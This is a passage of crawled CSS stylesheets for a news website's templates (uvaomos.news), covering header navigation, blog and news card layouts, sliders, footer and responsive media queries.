	display: block;
	padding: 8px 7px;
	color: #000;
	text-decoration: none;
	white-space: nowrap;
}
.header-nav-list a:hover {
	color: #D21703;
}
.header-nav-list a.active {
	color: #fff;
	background: #151515;
}
.mob-nav-icon {
	position: absolute;
	top: 4px;
	right: 0px;
	z-index: 550;
	padding: 0 0 10px;
	display: none;
}
.mob-nav-block {
    position: relative;
	display: block;
    width: 24px;
    height: 2px;
    margin: 7px 0 0;
	background: #261421;
	transition: all .3s linear;
}
.mob-nav-block:after {
    content: "";
    position: absolute;
    top: -7px;
    left: 0;
    width: 24px;
    height: 2px;
    background: #261421;
	transition: all .3s linear;
}
.mob-nav-block:before {
    content: "";
    position: absolute;
    top: 7px;
    left: 0;
    width: 24px;
    height: 2px;
    background: #261421;
	transition: all .3s linear;
}
.mob-nav-icon.active .mob-nav-block {
    background: none;
}
.mob-nav-icon.active .mob-nav-block:before {
    top: 0;
    transform: rotate(45deg);
}
.mob-nav-icon.active .mob-nav-block:after {
    top: 0;
    transform: rotate(-45deg);
}
/************************* main page *************************/
.top {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0 0 50px;
}
.top-col {
	width: 290px;
	min-width: 290px;
}
.top-main {
	flex: 1;
	padding: 0 80px;
}
.top-main-news {
	display: block;
	color: #2A2A2A;
	text-decoration: none;
}
.top-main-news:hover {
	color: #D21703;
}
.top-main-title {
	margin: 0 0 14px;
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 25px;
	line-height: 28px;
	text-align: center;
}
.top-main-date {
	margin: 0 0 19px;
	font-family: 'Roboto Flex';
	font-weight: 400;
	font-size: 12px;
	line-height: 14px;
	text-align: center;
}
.top-main-img img {
	width: 100%;
	height: 494px;
	object-fit: cover;
}
.title {
	margin: 0 0 20px;
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 30px;
	line-height: 30px;
}
.top-blog {
	display: flex;
	flex-direction: column;
	gap: 25px 0;
}
.blog-title {
	margin: 0 0 14px;
	font-family: 'Roboto Flex';
	font-weight: 400;
	font-size: 18px;
	line-height: 21px;
}
.blog-title a {
	color: #151515;
	text-decoration: none;
}
.blog-title a:hover {
	color: #D21703;
}
.blog-date {
	font-family: 'Roboto Flex';
	font-weight: 400;
	font-size: 12px;
	line-height: 14px;
}
/************************* section *************************/
.section {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0 0 30px;
}
.section:last-child {
	margin: 0;
}
.section-content {
	width: calc(66.66% - 20px);
}
.section-side {
	width: calc(33.33% - 20px);
}
.blog-block {
	display: flex;
	flex-wrap: wrap;
	gap: 40px 0;
}
.section-content .blog-block {
	justify-content: space-between;
}
.section-side .blog-block {
	flex-direction: column;
}
.blog-box {
	width: 100%;
	border-bottom: 1px solid #151515;
}
.section-content .blog-box {
	width: calc(50% - 20px);
}
.blog-box .blog-item {
	padding: 15px 0;
	border-bottom: 1px solid #E7E7E7;
}
.blog-box .blog-item:last-child {
	border-bottom: 0;
}
@media screen and (min-width: 1440px) {
	.blog-box .blog-title {
		margin: 0 0 40px;
		font-size: 25px;
		line-height: 30px;
	}
	.blog-box .blog-date {
		font-size: 17px;
		line-height: 20px;
	}
}
.blog-full {
	padding: 0 0 15px;
}
.blog-img {
	margin: 0 0 13px;
}
.blog-img img {
	width: 100%;
	height: 224px;
	object-fit: cover;
}
.blog-big .blog-img img {
	height: 468px;
}
.blog-box .blog-full .blog-title {
	margin: 0 0 40px;
	font-weight: 600;
	font-size: 23px;
	line-height: 27px;
}
.blog-pic {
	position: relative;
	margin: 0 0 -1px;
}
.blog-pic img {
	width: 100%;
	height: 366px;
	object-fit: cover;
}
.blog-pic-content {
	position: absolute;
	left: 26px;
	right: 26px;
	bottom: 22px;
}
.blog-pic-title {
	margin: 0 0 25px;
    font-family: 'Roboto Flex';
    font-weight: 500;
    font-size: 25px;
    line-height: 30px;
	color: #fff;
}
.blog-pic-button {
	display: inline-block;
	padding: 13px 26px 16px;
	margin: 0 0 27px;
    font-family: 'Roboto Flex';
    font-weight: 500;
    font-size: 19px;
    line-height: 23px;
	color: #151515;
	text-decoration: none;
	background: #fff;
}
.blog-pic-button:hover {
	color: #D21703;
}
.blog-pic-date {
    font-family: 'Roboto Flex';
    font-weight: 400;
    font-size: 15px;
    line-height: 18px;
	color: #fff;
}
/************************* part1 *************************/
.part1 {
	margin: 0 0 40px;
}
.part1-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.part1-content {
	width: calc(66.66% - 20px);
}
.part1-side {
	width: calc(33.33% - 20px);
	display: flex;
	flex-direction: column;
	gap: 30px 0;
}
.blog-big .blog-img {
	margin: 0 0 20px;
}
.blog-big .blog-title {
	margin: 0 0 30px;
	font-weight: 600;
	font-size: 28px;
	line-height: 32px;
}
@media screen and (min-width: 1440px) {
	.part1 .blog-title {
		margin: 0 0 40px;
		font-size: 25px;
		line-height: 30px;
	}
	.part1 .blog-date {
		font-size: 17px;
		line-height: 20px;
	}
}
/************************* part2 *************************/
.part2 {
	margin: 0 0 40px;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-between;
}
.part2-content {
	width: calc(66.66% - 20px);
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	gap: 20px 0;
}
.part2-side {
	width: calc(33.33% - 20px);
	display: flex;
	flex-direction: column;
	gap: 20px 0;
}
.part2-col {
	width: calc(50% - 20px);
	display: flex;
	flex-direction: column;
	gap: 20px 0;
}
.part2-content .blog-big {
	width: 100%;
}
@media screen and (min-width: 1440px) {
	.part2 .blog-title {
		margin: 0 0 20px;
		font-size: 25px;
		line-height: 30px;
	}
	.part2 .blog-date {
		font-size: 17px;
		line-height: 20px;
	}
}


/************************* news *************************/
.main {
	padding: 50px 0 140px;
}
.news {
	max-width: 1030px;
	margin: 0 auto 120px;
}
.news-item {
	display: flex;
	padding: 0 0 20px;
	margin: 0 0 20px;
	border-bottom: 1px solid #DDDDDD;
}
.news-item:last-child {
	margin: 0;
	padding: 0;
	border-bottom: 0;
}
.news-img {
	width: 296px;
	min-width: 296px;
	margin: 0 30px 0 0;
}
.news-img img {
	width: 100%;
	height: 196px;
	object-fit: cover;
}
.news-content {
	flex: 1;
}
.news-title {
	margin: 0 0 23px;
	font-weight: 600;
	font-size: 23px;
	line-height: 27px;
}
.news-title a {
	color: #151515;
	text-decoration: none;
}
.news-title a:hover {
	color: #D21703;
}
.news-text {
	margin: 0 0 24px;
	font-size: 18px;
	line-height: 21px;
}
.news-date {
	font-size: 15px;
	line-height: 16px;
}
/************************* pagination *************************/
.pagination {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	gap: 10px 28px;
}
.pagination a {
	font-weight: 700;
	font-size: 29px;
	line-height: 34px;
	color: #000;
	text-decoration: none;
}
.pagination a:hover,
.pagination .active {
	color: #D21703;
}
/************************* article *************************/
.article {
	padding: 15px 0 110px;
}
.article-title {
	max-width: 860px;
	margin: 0 auto 22px;
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 40px;
	line-height: 42px;
	text-align: center;
}
.article-date {
	margin: 0 0 29px;
	font-size: 18px;
	line-height: 22px;
	text-align: center;
}
.article-img {
	max-width: 980px;
	margin: 0 auto 86px;
}
.article-img img {
	width: 100%;
}
.h2 {
	margin: 0 0 40px;
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 40px;
	line-height: 42px;
}
.news-more {
	max-width: 1030px;
	margin: 0 auto;
}
.news-more .news {
	margin: 0;
}
.news-more .news-item:first-child {
    padding-top: 20px;
    border-top: 1px solid #DDDDDD;
}
/************************* footer *************************/
.footer {
	padding: 80px 0 85px;
	color: #FFFFFF;
	background: #151515;
}
.footer-top {
	max-width: 1032px;
	margin: 0 auto;
}
.search {
	position: relative;
	margin: 0 0 50px;
}
.search-input {
	display: block;
	width: 100%;
	height: 36px;
	padding: 0 8px;
	font-size: 12px;
	font-weight: 400;
	color: #151515;
	border: 1px solid #B1B1B1;
	background: #fff;
}
::-webkit-input-placeholder {color: #151515;}
:-moz-placeholder {color: #151515; opacity: 1;}
::-moz-placeholder {color: #151515; opacity: 1;}
:-ms-input-placeholder {color: #151515;}
.search-button {
	position: absolute;
	top: 7px;
	right: 5px;
	width: 22px;
	height: 22px;
	background: url(../images/loupe.svg) 50% 50% no-repeat;
	background-size: contain;
	cursor: pointer;
}
.footer-links {
	display: flex;
	justify-content: space-between;
	max-width: 790px;
	margin: 0 auto 80px;
}
.footer-links-col {
	display: flex;
	flex-direction: column;
	gap: 40px 0;
}
.footer-links a {
	font-weight: 700;
	font-size: 15px;
	line-height: 15px;
	color: #fff;
	text-decoration: none;
}
.footer-links a:hover {
	color: #D21703;
}
.footer-bottom {
	padding: 0 40px;
}
.footer-bottom-text {
	font-weight: 300;
	font-size: 12px;
	line-height: 21px;
	opacity: 0.7;
}
.footer-bottom-text a {
	color: #fff;
}
.footer-info {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	padding: 10px 0 0;
}
.footer-logo {
	margin: 0 16px 0 0;
}
.footer-webs {
	display: flex;
	gap: 27px;
	margin: 0 24px 0 0;
}
.footer-button {
	position: relative;
	display: inline-block;
	padding: 6px 11px 8px;
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	line-height: 22px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	border: 1px solid #fff;
	border-radius: 9px;
	transition: all .3s linear;
}

/************************* media *************************/
@media screen and (max-width: 1440px) {
	.header-nav-list li {
		font-size: 18px;
	}
	.top-main {
		padding: 0 30px;
	}
	.section-content {
		width: calc(66.66% - 10px);
	}
	.section-side {
		width: calc(33.33% - 10px);
	}
	.section-content .blog-box {
		width: calc(50% - 10px);
	}
	.blog-box .blog-full .blog-title {
		margin: 0 0 20px;
		font-size: 18px;
		line-height: 24px;
	}
	.blog-big .blog-title {
		margin: 0 0 20px;
		font-size: 18px;
		line-height: 24px;
	}
	.part1-content {
		width: calc(66.66% - 10px);
	}
	.part1-side {
		width: calc(33.33% - 10px);
	}
	.part2-content {
		width: calc(66.66% - 10px);
	}
	.part2-side {
		width: calc(33.33% - 10px);
	}
	.top-main-img img {
		height: 400px;
	}
	.blog-big .blog-img img {
		height: 420px;
	}
	.blog-pic img {
		height: 320px;
	}

}
@media screen and (max-width: 1320px) {
	.header-nav-list li {
		font-size: 14px;
	}
	.top-main-img img {
		height: 300px;
	}
	.blog-pic img {
		height: 280px;
	}
}
@media screen and (max-width: 1024px) {
	#wrapper {
		padding: 45px 0 0;
	}
	.header {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 200;
		background: #fff;
	}
	.header-top {
		padding: 10px 0 11px;
		background: #fff;
		border-bottom: 1px solid #151515;
	}
	.header-logo {
        margin: 0;
		justify-content: flex-start;
    }
	.header-top-block {
		position: relative;
	}
	.header .holder {
        padding: 0 15px;
    }
	.mob-nav-icon {display: block;}
	.header-nav {
		position: fixed;
		top: 0px;
		left: -100%;
		bottom: 0;
		display: block;
		width: 100%;
		z-index: 540;
		overflow-y: auto;
		box-sizing: border-box;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background: #fff;
		box-shadow: none;
		transition: all 0.5s ease;
	}
	.header-nav.vis {
		left: 0;
	}
	.header-nav-list {
		flex-direction: column;
		align-items: center;
		text-align: center;
	}
	.header-nav-list li {
		padding: 5px 0;
		font-size: 18px;
	}
	.main {
		padding: 30px 0 60px;
	}
	.news {
		margin: 0 0 60px;
	}
	.pagination {
		gap: 5px 20px;
	}
	.pagination a {
		font-size: 20px;
		line-height: 24px;
	}
	.footer {
		padding: 60px 0 40px;
	}
	.article {
		padding: 10px 0 50px;
	}
	.article-title {
		margin: 0 0 25px;
		font-size: 30px;
		line-height: 36px;
	}
	.article-img {
		margin: 0 0 30px;
	}
	.h2 {
		margin: 0 0 30px;
		font-size: 30px;
		line-height: 36px;
	}
	body {
		font-size: 18px;
		line-height: 26px;
	}
	p {
		margin: 0 0 26px;
	}
	.top {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		margin: 0 0 50px;
	}
	.top-col {
		width: 100%;
	}
	.top-col:first-child {
		padding-right: 0;
		border-right: 0;
		order: 2;
		margin: 0 0 30px;
	}
	.top-col:last-child {
		padding-left: 0;
		padding-top: 0;
		border-left: 0;
		order: 3;
	}
	.top-main {
		width: 100%;
		padding: 0;
		order: 1;
		margin: 0 0 40px;
	}
	.title {
		font-size: 28px;
	}
	.section-content {
		width: 100%;
		margin: 0 0 30px;
	}
	.section-side {
		width: 100%;
	}
	.section-content .blog-box {
        width: 100%;
    }
	.blog-block {
		gap: 20px 0;
	}
	.blog-pic-content {
		left: 15px;
		right: 15px;
		bottom: 15px;
	}
	.blog-pic-title {
		font-size: 21px;
		line-height: 28px;
	}
	.part1-content,
	.part1-side,
	.part2-content,
	.part2-side, 
	.part2-col {
		width: 100%;
	}
	.part1-content {
		margin: 0 0 30px;
	}
	.part2-side {
		margin: 0 0 30px;
	}
	.part2-col .title {margin: 0;}
	.top-main-img img {
		height: 560px;
	}
	.blog-img img,
	.blog-pic img {
		height: 420px;
	}

	
}
@media screen and (max-width: 767px) {
	.footer-links {
		flex-direction: column;
		gap: 30px 0;
		text-align: center;
		margin: 0 0 50px;
	}
	.footer-links-col {
		gap: 30px 0;
	}
	.footer-info {
		justify-content: center;
	}
	.footer-bottom {
		padding: 0 20px;
	}
	.news-item {
		display: block;
	}
	.news-img {
		width: auto;
		min-width: 1px;
		margin: 0 0 20px;
	}
	.news-title {
		margin: 0 0 20px;
	}
	.news-text {
		margin: 0 0 20px;
		font-size: 16px;
		line-height: 24px;
	}
	.news-img img {
		height: 340px;
	}
	.top-main-img img {
		height: 400px;
	}
	.blog-img img,
	.blog-big .blog-img img,
	.blog-pic img {
		height: 340px;
	}

}
@media screen and (max-width: 576px) {
	.footer-bottom {
		padding: 0 15px;
	}
	.news-img img {
		height: 240px;
	}
	.top-main-img img {
		height: 280px;
	}
	.blog-img img,
	.blog-big .blog-img img {
		height: 240px;
	}
	.blog-pic img {
		height: 280px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://uvaomos.news/bitrix/templates/uvaomos.news%20-%202024/css/all.css?v=1
body_size: 3603
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto+Flex:opsz,wght@8..144,100..1000&display=swap');
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Bold.eot');
    src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Bold.woff2') format('woff2'),
        url('../fonts/Roboto-Bold.woff') format('woff'),
        url('../fonts/Roboto-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Regular.eot');
    src: url('../fonts/Roboto-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Regular.woff2') format('woff2'),
        url('../fonts/Roboto-Regular.woff') format('woff'),
        url('../fonts/Roboto-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Light.eot');
    src: url('../fonts/Roboto-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Light.woff2') format('woff2'),
        url('../fonts/Roboto-Light.woff') format('woff'),
        url('../fonts/Roboto-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Medium.eot');
    src: url('../fonts/Roboto-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Roboto-Medium.woff2') format('woff2'),
        url('../fonts/Roboto-Medium.woff') format('woff'),
        url('../fonts/Roboto-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
/************************* reset *************************/
html{
	height: 100%;
	margin: 0;
	padding: 0;width: 100%;
	background: #ffffff;
	font-size: 0.052vw;
}
body{
	height: 100%;
	width: 100%;
	position: relative;
	margin: 0;
	padding: 0;
	color: #222222;
	font-size: 20px;
	font-weight: 400;
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	line-height: 30px;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
h1, h2, h3, h4, p, ul, li, a, span, div, input, textarea, select, form, fieldset, button, dl, dd, dt, figure, figcaption, blockquote, caption, aside, section {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	box-sizing: border-box;
}
img {
	margin: 0;
	padding: 0;
	border-style: none;
	vertical-align: bottom;
}
input, textarea, select, button {
	font-weight: 400;
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	vertical-align:middle;
	border: 0;
	outline: 0;
	background: none;
}
a:hover {text-decoration: none;}
ul li {list-style: none;}
/************************* common styles *************************/
.holder {
	padding: 0 15px;
}
@media (min-width: 576px){
	.holder {
		max-width: 540px;
		margin: auto;
		padding: 0;
	}
}
@media (min-width: 768px){
	.holder {
		max-width: 720px;	
	}
}
@media (min-width: 1024px) {
	.holder {
		max-width: 960px;
	}
}
@media (min-width: 1300px){
	.holder {
		max-width: 1215px;
	}
}
.holder:after {
	display: block;
	content: '';
	clear: both;
}
a {transition: all .3s linear;}
p {margin: 0 0 28px;}
p:last-child {margin: 0;}
p a, .article li a {color: #000;}
.center {text-align: center;}
.upper {text-transform: uppercase;}
.button-holder {text-align: center;}
.button {
	position: relative;
	display: inline-block;
	width: 100%;
	max-width: 370px;
	padding: 10px 30px 13px;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	background: #E8C480;
	border-radius: 5px;
	transition: all .3s linear;
}
.button:hover {
	background: #3C3C47;
}
/************************* wrapper *************************/
#wrapper {
	position: relative;
	overflow: hidden;
}
/************************* header *************************/
.header {
	background: #000000;
}
.header .holder {
	max-width: none;
	padding: 0 20px;
}
.header-logo {
	font-weight: 700;
	font-size: 25px;
	line-height: 25px;
	color: #FF553E;
}
.header-block {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	height: 55px;
}
.header-loupe {
	display: block;
}
.header-loupe img {display: block;}
.header-nav-list {
	display: flex;
	justify-content: center;
	gap: 20px;
}
.header-nav-list li {
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
}
.header-nav-list a {
	display: block;
	padding: 7px 0;
	color: #fff;
	text-decoration: none;
	white-space: nowrap;
	border-bottom: 2px solid transparent;
}
.header-nav-list a:hover {
	border-bottom: 2px solid #FF553E;
}
.header-nav-list a.active {
	border-bottom: 2px solid #FF553E;
}
.mob-nav-icon {
	position: absolute;
	top: 14px;
	left: 0px;
	z-index: 550;
	padding: 0 0 10px;
	display: none;
}
.mob-nav-block {
    position: relative;
	display: block;
    width: 24px;
    height: 2px;
    margin: 7px 0 0;
	background: #D92128;
	transition: all .3s linear;
}
.mob-nav-block:after {
    content: "";
    position: absolute;
    top: -7px;
    left: 0;
    width: 24px;
    height: 2px;
    background: #D92128;
	transition: all .3s linear;
}
.mob-nav-block:before {
    content: "";
    position: absolute;
    top: 7px;
    left: 0;
    width: 24px;
    height: 2px;
    background: #D92128;
	transition: all .3s linear;
}
.mob-nav-icon.active .mob-nav-block {
    background: none;
}
.mob-nav-icon.active .mob-nav-block:before {
    top: 0;
    transform: rotate(45deg);
}
.mob-nav-icon.active .mob-nav-block:after {
    top: 0;
    transform: rotate(-45deg);
}
/************************* main page *************************/
.title {
	margin: 0 0 30px;
	font-family: 'Roboto Flex';
	font-weight: 700;
	font-size: 40px;
	line-height: 62px;
	text-transform: uppercase;
}
.title::after {
	display: block;
	content: '';
	width: 322px;
	height: 4px;
	background: #FF553E;
}
.section {
	padding: 0 0 40px;
}
.section:last-child {
	padding: 0;
}
/************************* big *************************/
.big {
	background: #EDEFF1;
}
.big-img img {
	width: 100%;
	height: 795px;
	object-fit: cover;
}
.big-content {
	padding: 29px 30px 26px;
	text-align: center;
}
.big-title {
	margin: 0 0 30px;
	font-family: 'Roboto Flex';
	font-weight: 800;
	font-size: 40px;
	line-height: 44px;
}
.big-title a {
	color: #000;
	text-decoration: none;
}
.big-title a:hover {
	color: #FF553E;
}
.big-date {
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 15px;
	line-height: 18px;
}
/************************* blog *************************/
.blog {
	display: flex;
	flex-wrap: wrap;
	gap: 30px 0;
	margin: 0 -15px;
}
.blog-col {
	width: 33.33%;
	padding: 0 15px;
}
.blog-item {
	display: flex;
	flex-direction: column;
	height: 100%;
	color: #222;
	text-decoration: none;
	background: #EDEFF1;
}
.blog-img img {
	width: 100%;
	height: 220px;
	object-fit: cover;
}
.blog-content {
	display: flex;
	flex-direction: column;
	flex: 1;
	padding: 20px;
}
.blog-title {
	margin: 0 0 30px;
	font-weight: 700;
	font-size: 18px;
	line-height: 23px;
	transition: all 0.3s linear;
}
.blog-item:hover .blog-title {
	color: #FF553E;
}
.blog-date {
	margin: auto 0 0;
	font-weight: 500;
	font-size: 12px;
	line-height: 23px;
}
.blog-4x {
	gap: 25px 0;
	margin: 0 -12px;
}
.blog-4x .blog-col {
	width: 25%;
	padding: 0 12px;
}
.blog-4x .blog-img img {
	height: 278px;
}
.blog-4x .blog-content {
	padding: 10px 15px 20px;
}
.blog-4x .blog-title {
	font-size: 16px;
	line-height: 22px;
}
.blog-4x .blog-date {
	font-size: 15px;
	line-height: 18px;
}
/************************* block *************************/
.block {
	display: flex;
	justify-content: space-between;
}
.block-side {
	width: calc(33.33% - 5px);
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.block-content {
	width: calc(66.66% - 5px);
}
.block-content .big-img img {
    height: 393px;
}
.block-content .big-content {
	padding: 32px 50px 40px;
}
.side-item {
	display: flex;
	padding: 10px;
	color: #000;
	text-decoration: none;
	background: #EDEFF1;
}
.side-item-img {
	width: 138px;
	min-width: 138px;
	height: 138px;
	margin: 0 13px 0 0;
}
.side-item-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.side-item-content {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.side-item-title {
	max-width: 190px;
	margin: 0 0 10px;
	font-weight: 700;
	font-size: 16px;
	line-height: 22px;
	transition: all 0.3s linear;
}
.side-item:hover .side-item-title {
	color: #FF553E;
}
.side-item-date {
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 15px;
	line-height: 15px;
}
/************************* post *************************/
.post {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -7px;
	gap: 15px 0;
}
.post-col {
	width: 33.33%;
	padding: 0 7px;
}
.post-item {
	display: flex;
	overflow: hidden;
	height: 225px;
	color: #000;
	text-decoration: none;
	background: #EDEFF1;
}
.post-img {
	width: 50%;
}
.post-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.post-content {
	width: 50%;
	padding: 15px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.post-title {
	max-width: 190px;
	margin: 0 0 10px;
	font-weight: 700;
	font-size: 16px;
	line-height: 23px;
	transition: all 0.3s linear;
}
.post-item:hover .post-title {
	color: #FF553E;
}
.post-date {
	font-weight: 500;
	font-size: 12px;
	line-height: 23px;
}
/************************* info *************************/
.long {
	display: flex;
	flex-direction: row-reverse;
	min-height: 246px;
	margin: 0 0 30px;
	background: #EDEFF1;
}
.long:last-child {
	margin: 0;
}
.long-img {
	width: 423px;
	min-width: 423px;
}
.long-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.long-content {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding: 30px 20px 20px;
}
.long-title {
	font-family: 'Roboto Flex';
	font-weight: 800;
	font-size: 40px;
	line-height: 45px;
}
.long-title a  {
	color: #000;
	text-decoration: none;
}
.long-title a:hover {
	color: #FF553E;
}
.long-date {
	font-weight: 500;
	font-size: 12px;
	line-height: 23px;
}
/************************* info *************************/
.info {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -15px 40px;
}
.info-col {
	width: 33.33%;
	padding: 0 15px;
	margin: 0 0 40px;
}
.info-col:last-child {
	margin: 0;
}
.info-list {
	display: flex;
	flex-direction: column;
}
.info-item {
	display: block;
	color: #000;
	text-decoration: none;
	background: #EDEFF1;
	border-bottom: 3px solid #FF553E;
}
.info-item:last-child {
	border-bottom: 0;
}
.info-img img {
	width: 100%;
	height: 248px;
	object-fit: cover;
}
.info-content {
	padding: 20px;
}
.info-title {
	overflow: hidden;
	display: flex;
	align-items: center;
	height: 46px;
	margin: 0 0 20px;
	font-weight: 700;
	font-size: 16px;
	line-height: 23px;
	transition: all 0.3s linear;
}
.info-item:hover .info-title {
	color: #FF553E;
}
.info-date {
	font-weight: 500;
	font-size: 12px;
	line-height: 23px;
}
.info-min {
	display: flex;
	padding: 10px;
	color: #000;
	text-decoration: none;
	background: #EDEFF1;
	border-bottom: 3px solid #FF553E;
}
.info-min:last-child {
	border-bottom: 0;
}
.info-min-img {
	width: 144px;
	min-width: 144px;
	margin: 0 10px 0 0;
}
.info-min-img img {
	width: 100%;
	height: 137px;
	object-fit: cover;
}
.info-min-content {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.info-min-title {
	margin: 0 0 10px;
	font-weight: 700;
	font-size: 16px;
	line-height: 22px;
	transition: all 0.3s linear;
}
.info-min:hover .info-min-title {
	color: #FF553E;
}
.info-min-date {
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 15px;
	line-height: 15px;
}

/************************* more-slider *************************/
.more-slider {
	margin: 0 -15px 24px;
}
.more-slide {
	padding: 0 15px;
}
.more-item {
	display: flex;
	flex-direction: column;
	padding: 20px;
	color: #000;
	text-decoration: none;
	background: #EDEFF1;
}
.more-title {
	display: flex;
	align-items: center;
	min-height: 166px;
	margin: 0 0 20px;
	font-weight: 700;
	font-size: 18px;
	line-height: 23px;
	transition: all 0.3s linear;
}
.more-item:hover .more-title {
	color: #FF553E;
}
.more-date {
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 12px;
	line-height: 23px;
}
.slick-dots {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -24px;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	gap: 6px;
}
.slick-dots button {
	display: block;
	width: 10px;
	height: 10px;
	font-size: 0;
	cursor: pointer;
	background: #FF553E;
	opacity: 0.25;
	border-radius: 50%;
	transition: all 0.3s linear;
}
.slick-dots button:hover,
.slick-dots .slick-active button {
	opacity: 1;
}
.slick-arrow {
	position: absolute;
	top: 50%;
	margin-top: -19px;
	z-index: 10;
	width: 38px;
	height: 38px;
	font-size: 0;
	cursor: pointer;
	background: #000000 url(../images/slider-arrow.svg) 50% 50% no-repeat;
	border-radius: 50px;
	transition: all 0.2s linear;
}
.slick-arrow:hover {
	background-color: #FF553E;
}
.slick-prev {
	left: -40px;
	transform: scale(-1, 1);
	opacity: 0;
	visibility: 0;
}
.slick-next {
	right: -38px;
}

/************************* news *************************/
.main {
	padding: 50px 0 90px;
}
.news {
	display: flex;
	flex-wrap: wrap;
	gap: 44px 0;
	margin: 0 -22px;
}
.news-col {
	width: 50%;
	padding: 0 22px;
}
.news-item {
	display: flex;
	flex-direction: column;
	height: 100%;
	color: #222;
	text-decoration: none;
	background: #EDEFF1;
}
.news-img img {
	width: 100%;
	height: 289px;
	object-fit: cover;
}
.news-content {
	padding: 14px 50px 12px;
	text-align: center;
}
.news-title {
	margin: 0 0 14px;
	font-family: 'Roboto Flex';
	font-weight: 800;
	font-size: 19px;
	line-height: 22px;
	transition: all 0.3s linear;
}
.news-item:hover .news-title {
	color: #FF553E;
}
.news-date {
	font-family: 'Roboto Flex';
	font-weight: 600;
	font-size: 7px;
	line-height: 9px;
}
/************************* article *************************/
.article {
	max-width: 1140px;
	margin: 0 0 50px;
	font-weight: 500;
}
.article-title {
	margin: 0 0 20px;
	font-weight: 800;
	font-size: 40px;
	line-height: 45px;
}
.article-title::after {
	display: block;
	content: '';
	width: 322px;
	height: 4px;
	margin: 5px 0 0;
	background: #FF553E;
}
.article-img {
	max-width: 680px;
	margin: 0 0 30px;
}
.article-img img {
	width: 100%;
	height: 380px;
	object-fit: cover;
}
.article-img img {
	width: 100%;
}
/************************* footer *************************/
.footer {
	padding: 60px 0 85px;
	color: #FFFFFF;
	background: #000000;
}
.footer-top {
	max-width: 1032px;
	margin: 0 auto;
}
.search {
	position: relative;
	margin: 0 0 50px;
}
.search-input {
	display: block;
	width: 100%;
	height: 36px;
	padding: 0 8px;
	font-size: 12px;
	font-weight: 400;
	color: #151515;
	border: 1px solid #B1B1B1;
	background: #fff;
}
::-webkit-input-placeholder {color: #151515;}
:-moz-placeholder {color: #151515; opacity: 1;}
::-moz-placeholder {color: #151515; opacity: 1;}
:-ms-input-placeholder {color: #151515;}
.search-button {
	position: absolute;
	top: 7px;
	right: 5px;
	width: 22px;
	height: 22px;
	background: url(../images/loupe.svg) 50% 50% no-repeat;
	background-size: contain;
	cursor: pointer;
}
.footer-links {
	display: flex;
	justify-content: space-between;
	max-width: 1032px;
	margin: 0 auto 80px;
}
.footer-links-col {
	display: flex;
	flex-direction: column;
	gap: 40px 0;
}
.footer-links a {
	font-weight: 700;
	font-size: 15px;
	line-height: 15px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
}
.footer-links a:hover {
	color: #FF553E;
}
.footer-bottom {
	padding: 0 40px;
}
.footer-bottom-text {
	font-size: 12px;
	line-height: 21px;
}
.footer-bottom-text a {
	color: #fff;
}
.footer-info {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	padding: 10px 0 0;
}
.footer-logo {
